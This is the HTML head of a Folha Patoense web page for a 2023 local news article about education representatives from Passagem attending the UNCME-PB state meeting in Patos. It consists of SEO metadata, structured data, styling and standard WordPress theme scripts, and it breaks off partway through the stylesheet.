

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/
body_size: 20837
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos | Folha Patoense</title>
	<meta name="description" content="Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos" />
	<meta property="og:description" content="Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-06-04T14:54:38+00:00" />
	<meta property="article:modified_time" content="2023-06-04T15:03:22+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="614" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos","datePublished":"2023-06-04T14:54:38+00:00","dateModified":"2023-06-04T15:03:22+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/"},"wordCount":131,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/","url":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/","name":"Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg","datePublished":"2023-06-04T14:54:38+00:00","dateModified":"2023-06-04T15:03:22+00:00","description":"Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg","width":800,"height":614},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F06%2F04%2Frepresentantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F06%2F04%2Frepresentantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697192e31b900*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/316640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1kn6' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" />
<meta name="description" content="Representantes da Educação de Passagem, na Região Metropolitana de Patos, estiveram participando do XIII Encontro Estadual da UNCME-PB, que foi realizado en ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/06\/04\/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos?page&year=2023&monthnum=06&day=04&name=representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Representantes da Educa\u00e7\u00e3o Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/06\/04\/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/06\/04\/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/06\/04\/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-06-04T12:03:22","datePublished":"2023-06-04T11:54:38","headline":"Representantes da Educa\u00e7\u00e3o Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos | Folha Patoense","description":"Representantes da Educa\u00e7\u00e3o de Passagem, na Regi\u00e3o Metropolitana de Patos, estiveram participando do XIII Encontro Estadual da UNCME-PB, que foi realizado en ...","name":"Representantes da Educa\u00e7\u00e3o Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/06\/04\/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/06\/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg","height":614,"width":800},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/06\/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" />
<meta property="og:title" content="Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos | Folha Patoense" />
<meta property="og:description" content="Representantes da Educação de Passagem, na Região Metropolitana de Patos, estiveram participando do XIII Encontro Estadual da UNCME-PB, que foi realizado en ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="614" />
<meta property="article:published_time" content="2023-06-04T11:54:38" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos | Folha Patoense" />
<meta name="twitter:description" content="Representantes da Educação de Passagem, na Região Metropolitana de Patos, estiveram participando do XIII Encontro Estadual da UNCME-PB, que foi realizado en ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" />
<meta property="og:description" content="Representantes da Educação de Passagem, na Região Metropolitana de Patos, estiveram participando do XIII Encontro Estadual da UNCME-PB, que foi realizado entre os dias 01 e 02 de junho na cidade de…" />
<meta property="article:published_time" content="2023-06-04T14:54:38+00:00" />
<meta property="article:modified_time" content="2023-06-04T15:03:22+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="614" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="eb19a49ed0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
